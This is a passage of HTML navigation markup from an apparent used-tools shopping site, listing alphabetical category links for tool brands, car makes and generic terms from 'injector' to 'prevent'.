	<li class="cat-item cat-item-4430"><a href="https://usedhandtools.net/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-7102"><a href="https://usedhandtools.net/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://usedhandtools.net/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://usedhandtools.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://usedhandtools.net/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://usedhandtools.net/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://usedhandtools.net/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://usedhandtools.net/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://usedhandtools.net/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://usedhandtools.net/category/izumi/" >izumi</a>
</li>
	<li class="cat-item cat-item-7770"><a href="https://usedhandtools.net/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://usedhandtools.net/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://usedhandtools.net/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://usedhandtools.net/category/jenis/" >jenis</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://usedhandtools.net/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://usedhandtools.net/category/jigsaw/" >jigsaw</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://usedhandtools.net/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://usedhandtools.net/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://usedhandtools.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-7139"><a href="https://usedhandtools.net/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://usedhandtools.net/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://usedhandtools.net/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://usedhandtools.net/category/jorg/" >jörg</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://usedhandtools.net/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://usedhandtools.net/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-7031"><a href="https://usedhandtools.net/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://usedhandtools.net/category/junker/" >junker</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://usedhandtools.net/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://usedhandtools.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://usedhandtools.net/category/kamasa/" >kamasa</a>
</li>
	<li class="cat-item cat-item-6979"><a href="https://usedhandtools.net/category/kamasa-texan/" >kamasa-texan</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://usedhandtools.net/category/kango/" >kango</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://usedhandtools.net/category/karcher/" >karcher</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://usedhandtools.net/category/keencut/" >keencut</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://usedhandtools.net/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://usedhandtools.net/category/kengrip/" >kengrip</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://usedhandtools.net/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://usedhandtools.net/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1589 current-cat"><a href="https://usedhandtools.net/category/kent-moore/" >kent-moore</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://usedhandtools.net/category/kerb/" >kerb</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://usedhandtools.net/category/keyway/" >keyway</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://usedhandtools.net/category/kindt/" >kindt</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://usedhandtools.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://usedhandtools.net/category/kirkland/" >kirkland</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://usedhandtools.net/category/kiyohisausu/" >kiyohisausu</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://usedhandtools.net/category/klann/" >klann</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://usedhandtools.net/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://usedhandtools.net/category/knarrenkasten/" >knarrenkasten</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://usedhandtools.net/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://usedhandtools.net/category/knipex/" >knipex</a>
</li>
	<li class="cat-item cat-item-7559"><a href="https://usedhandtools.net/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://usedhandtools.net/category/knuckle/" >knuckle</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://usedhandtools.net/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://usedhandtools.net/category/kommen/" >kommen</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://usedhandtools.net/category/kompress/" >kompress</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://usedhandtools.net/category/konvolut/" >konvolut</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://usedhandtools.net/category/kowa/" >kowa</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://usedhandtools.net/category/kraft/" >kraft</a>
</li>
	<li class="cat-item cat-item-6713"><a href="https://usedhandtools.net/category/kraftwerk/" >kraftwerk</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://usedhandtools.net/category/kreg/" >kreg</a>
</li>
	<li class="cat-item cat-item-7371"><a href="https://usedhandtools.net/category/ktcnepros/" >ktcnepros</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://usedhandtools.net/category/kukko/" >kukko</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://usedhandtools.net/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://usedhandtools.net/category/l1052/" >l1052-</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://usedhandtools.net/category/l1099/" >l1099-</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://usedhandtools.net/category/l2078/" >l2078-</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://usedhandtools.net/category/l2160/" >l2160-</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://usedhandtools.net/category/l234/" >l234-</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://usedhandtools.net/category/l968/" >l968-</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://usedhandtools.net/category/lacemaster/" >lacemaster</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://usedhandtools.net/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://usedhandtools.net/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://usedhandtools.net/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://usedhandtools.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://usedhandtools.net/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://usedhandtools.net/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://usedhandtools.net/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://usedhandtools.net/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://usedhandtools.net/category/leatherman/" >leatherman</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://usedhandtools.net/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://usedhandtools.net/category/legs/" >legs</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://usedhandtools.net/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://usedhandtools.net/category/leigh/" >leigh</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://usedhandtools.net/category/leinen/" >leinen</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://usedhandtools.net/category/leister/" >leister</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://usedhandtools.net/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://usedhandtools.net/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://usedhandtools.net/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-7888"><a href="https://usedhandtools.net/category/lexivon/" >lexivon</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://usedhandtools.net/category/lie-nielsen/" >lie-nielsen</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://usedhandtools.net/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://usedhandtools.net/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://usedhandtools.net/category/lipping/" >lipping</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://usedhandtools.net/category/lisle/" >lisle</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://usedhandtools.net/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://usedhandtools.net/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://usedhandtools.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://usedhandtools.net/category/lobster/" >lobster</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://usedhandtools.net/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://usedhandtools.net/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://usedhandtools.net/category/locksmith/" >locksmith</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://usedhandtools.net/category/loncin/" >loncin</a>
</li>
	<li class="cat-item cat-item-6823"><a href="https://usedhandtools.net/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://usedhandtools.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://usedhandtools.net/category/longacre/" >longacre</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://usedhandtools.net/category/losomat/" >losomat</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://usedhandtools.net/category/lowes/" >lowes</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://usedhandtools.net/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://usedhandtools.net/category/lufkin/" >lufkin</a>
</li>
	<li class="cat-item cat-item-7673"><a href="https://usedhandtools.net/category/m-b-w/" >m-b-w</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://usedhandtools.net/category/m225201-01/" >m225201-01</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://usedhandtools.net/category/m225202-01/" >m225202-01</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://usedhandtools.net/category/m887/" >m887</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://usedhandtools.net/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://usedhandtools.net/category/machined/" >machined</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://usedhandtools.net/category/macpherson/" >macpherson</a>
</li>
	<li class="cat-item cat-item-8162"><a href="https://usedhandtools.net/category/mactools/" >mactools</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://usedhandtools.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://usedhandtools.net/category/mafell/" >mafell</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://usedhandtools.net/category/magpie/" >magpie</a>
</li>
	<li class="cat-item cat-item-8185"><a href="https://usedhandtools.net/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://usedhandtools.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://usedhandtools.net/category/maker/" >maker</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://usedhandtools.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://usedhandtools.net/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://usedhandtools.net/category/makitta/" >makitta</a>
</li>
	<li class="cat-item cat-item-8029"><a href="https://usedhandtools.net/category/malco/" >malco</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://usedhandtools.net/category/mannesmann/" >mannesmann</a>
</li>
	<li class="cat-item cat-item-7709"><a href="https://usedhandtools.net/category/mansarovar/" >mansarovar</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://usedhandtools.net/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://usedhandtools.net/category/manzel/" >manzel</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://usedhandtools.net/category/mapal/" >mapal</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://usedhandtools.net/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://usedhandtools.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://usedhandtools.net/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://usedhandtools.net/category/martinez/" >martinez</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://usedhandtools.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://usedhandtools.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://usedhandtools.net/category/mastercool/" >mastercool</a>
</li>
	<li class="cat-item cat-item-6969"><a href="https://usedhandtools.net/category/matador/" >matador</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://usedhandtools.net/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://usedhandtools.net/category/mathey/" >mathey</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://usedhandtools.net/category/matra/" >matra</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://usedhandtools.net/category/maxima/" >maxima</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://usedhandtools.net/category/maxis/" >maxis</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://usedhandtools.net/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://usedhandtools.net/category/mechanics/" >mechanics</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://usedhandtools.net/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://usedhandtools.net/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://usedhandtools.net/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://usedhandtools.net/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://usedhandtools.net/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://usedhandtools.net/category/mesmerizing/" >mesmerizing</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://usedhandtools.net/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://usedhandtools.net/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://usedhandtools.net/category/metalwork/" >metalwork</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://usedhandtools.net/category/metric/" >metric</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://usedhandtools.net/category/metz/" >metz</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://usedhandtools.net/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://usedhandtools.net/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://usedhandtools.net/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-8168"><a href="https://usedhandtools.net/category/microloc/" >microloc</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://usedhandtools.net/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-7647"><a href="https://usedhandtools.net/category/milawakee/" >milawakee</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://usedhandtools.net/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://usedhandtools.net/category/mille/" >mille</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://usedhandtools.net/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://usedhandtools.net/category/millers/" >millers</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://usedhandtools.net/category/millwright/" >millwright</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://usedhandtools.net/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://usedhandtools.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://usedhandtools.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-6540"><a href="https://usedhandtools.net/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://usedhandtools.net/category/mirka/" >mirka</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://usedhandtools.net/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://usedhandtools.net/category/miscellaneous/" >miscellaneous</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://usedhandtools.net/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://usedhandtools.net/category/mitutoyo/" >mitutoyo</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://usedhandtools.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-7850"><a href="https://usedhandtools.net/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://usedhandtools.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://usedhandtools.net/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://usedhandtools.net/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://usedhandtools.net/category/moisture/" >moisture</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://usedhandtools.net/category/molex/" >molex</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://usedhandtools.net/category/monti/" >monti</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://usedhandtools.net/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://usedhandtools.net/category/morley/" >morley</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://usedhandtools.net/category/mortise/" >mortise</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://usedhandtools.net/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://usedhandtools.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://usedhandtools.net/category/motometer/" >motometer</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://usedhandtools.net/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://usedhandtools.net/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://usedhandtools.net/category/mulco/" >mulco</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://usedhandtools.net/category/muller-werkzeug/" >muller-werkzeug</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://usedhandtools.net/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://usedhandtools.net/category/murang/" >murang</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://usedhandtools.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-8187"><a href="https://usedhandtools.net/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://usedhandtools.net/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://usedhandtools.net/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://usedhandtools.net/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-8166"><a href="https://usedhandtools.net/category/narex/" >narex</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://usedhandtools.net/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://usedhandtools.net/category/ne61/" >ne61</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://usedhandtools.net/category/nederman/" >nederman</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://usedhandtools.net/category/nedermann/" >nedermann</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://usedhandtools.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://usedhandtools.net/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://usedhandtools.net/category/nepros/" >nepros</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://usedhandtools.net/category/nerta/" >nerta</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://usedhandtools.net/category/neway/" >neway</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://usedhandtools.net/category/newsystem/" >newsystem</a>
</li>
	<li class="cat-item cat-item-7629"><a href="https://usedhandtools.net/category/nexdiag/" >nexdiag</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://usedhandtools.net/category/nexiq/" >nexiq</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://usedhandtools.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://usedhandtools.net/category/nielsen/" >nielsen</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://usedhandtools.net/category/nielson/" >nielson</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://usedhandtools.net/category/nietzange/" >nietzange</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://usedhandtools.net/category/nivcomp/" >nivcomp</a>
</li>
	<li class="cat-item cat-item-6619"><a href="https://usedhandtools.net/category/nobar/" >nobar</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://usedhandtools.net/category/norbar/" >norbar</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://usedhandtools.net/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://usedhandtools.net/category/northstar/" >northstar</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://usedhandtools.net/category/norton/" >norton</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://usedhandtools.net/category/novopress/" >novopress</a>
</li>
	<li class="cat-item cat-item-7572"><a href="https://usedhandtools.net/category/obsessed/" >obsessed</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://usedhandtools.net/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://usedhandtools.net/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://usedhandtools.net/category/oldtimer/" >oldtimer</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://usedhandtools.net/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://usedhandtools.net/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://usedhandtools.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://usedhandtools.net/category/operated/" >operated</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://usedhandtools.net/category/optician/" >optician</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://usedhandtools.net/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://usedhandtools.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://usedhandtools.net/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://usedhandtools.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://usedhandtools.net/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://usedhandtools.net/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://usedhandtools.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-7042"><a href="https://usedhandtools.net/category/palmera/" >palmera</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://usedhandtools.net/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-7575"><a href="https://usedhandtools.net/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://usedhandtools.net/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://usedhandtools.net/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://usedhandtools.net/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://usedhandtools.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://usedhandtools.net/category/parweld/" >parweld</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://usedhandtools.net/category/patent/" >patent</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://usedhandtools.net/category/peddinghaus/" >peddinghaus</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://usedhandtools.net/category/peiseler/" >peiseler</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://usedhandtools.net/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://usedhandtools.net/category/pels/" >pels</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://usedhandtools.net/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://usedhandtools.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://usedhandtools.net/category/perma/" >perma</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://usedhandtools.net/category/pfeil/" >pfeil</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://usedhandtools.net/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://usedhandtools.net/category/piaggio/" >piaggio</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://usedhandtools.net/category/pichler/" >pichler</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://usedhandtools.net/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://usedhandtools.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-6349"><a href="https://usedhandtools.net/category/pinakamatagal/" >pinakamatagal</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://usedhandtools.net/category/ping/" >ping</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://usedhandtools.net/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://usedhandtools.net/category/pixmax/" >pixmax</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://usedhandtools.net/category/pl300acp/" >pl300acp</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://usedhandtools.net/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://usedhandtools.net/category/planishing/" >planishing</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://usedhandtools.net/category/plastering/" >plastering</a>
</li>
	<li class="cat-item cat-item-7304"><a href="https://usedhandtools.net/category/plough/" >plough</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://usedhandtools.net/category/plumbing/" >plumbing</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://usedhandtools.net/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://usedhandtools.net/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://usedhandtools.net/category/pointix/" >pointix</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://usedhandtools.net/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://usedhandtools.net/category/porta/" >porta</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://usedhandtools.net/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://usedhandtools.net/category/posi/" >posi</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://usedhandtools.net/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://usedhandtools.net/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://usedhandtools.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://usedhandtools.net/category/power-tec/" >power-tec</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://usedhandtools.net/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://usedhandtools.net/category/powerex/" >powerex</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://usedhandtools.net/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-7406"><a href="https://usedhandtools.net/category/powertec/" >powertec</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://usedhandtools.net/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://usedhandtools.net/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://usedhandtools.net/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://usedhandtools.net/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://usedhandtools.net/category/pressmaster/" >pressmaster</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://usedhandtools.net/category/prevent/" >prevent</a>
</li>
